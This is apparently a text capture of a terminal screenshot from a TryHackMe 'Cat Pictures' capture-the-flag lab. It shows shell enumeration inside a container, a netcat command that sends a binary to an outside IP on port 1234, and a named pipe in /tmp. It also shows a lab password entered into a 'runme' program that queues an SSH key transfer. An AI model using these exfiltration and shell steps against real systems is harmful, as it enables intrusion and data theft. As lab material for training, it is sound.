 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
drwxr-xr-x  2    0    0 4096 Jan 10 12:38 tmp
drwxr-xr-x  4    0    0 4096 Apr  2  2021 usr
# python
/bin/sh: 3: python: not found
# ls -la etc
total 12
drwxr-xr-x  2    0    0 4096 Apr  1  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-r--r--  1    0    0  192 Apr  1  2021 hosts
# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       cat-pictures
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# ip a
/bin/sh: 6: ip: not found
# ip
/bin/sh: 7: ip: not found
# ifconfig
/bin/sh: 8: ifconfig: not found
# uname -a
/bin/sh: 9: uname: not found
# ls -la /home/cat*
total 28
drwxr-xr-x 2 0 0  4096 Apr  3  2021 .
drwxr-xr-x 3 0 0  4096 Apr  2  2021 ..
-rwxr-xr-x 1 0 0 18856 Apr  3  2021 runme
# nc -w 3 10.11.15.190 1234 < /home/cat*/runme
/bin/sh: 11: cannot open /home/cat*/runme: No such file
# ls -la /home
total 12
drwxr-xr-x  3    0    0 4096 Apr  2  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
drwxr-xr-x  2    0    0 4096 Apr  3  2021 catlover
# nc -w 3 10.11.15.190 1234 < /home/catlover/runme
# ls -la /tmp/gibmethesshkey
ls: cannot access '/tmp/gibmethesshkey': No such file or directory
# ls -la /tmp
total 8
drwxr-xr-x  2    0    0 4096 Jan 10 12:38 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
prw-r--r--  1    0    0    0 Jan 10 12:42 f
# /home/catlover/runme
Please enter yout password: rebecca
Welcome, catlover! SSH key transfer queued!
#